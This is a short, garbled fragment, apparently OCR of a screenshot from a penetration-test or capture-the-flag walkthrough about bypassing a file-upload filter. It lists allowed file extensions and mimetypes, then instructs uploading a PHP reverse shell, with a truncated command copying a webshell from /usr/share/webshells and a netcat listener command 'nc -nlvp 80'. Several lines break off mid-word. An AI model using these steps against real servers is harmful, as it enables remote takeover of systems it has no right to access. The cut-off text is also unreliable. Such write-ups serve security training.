
jpg,jpeg,png,gif,pjpeg,
Allowed Mimetypes:

image/*,text/plain,appl
```

Upload a PHP reverse sh
```bash

cp /usr/share/webshells
.

nc -nlvp 80
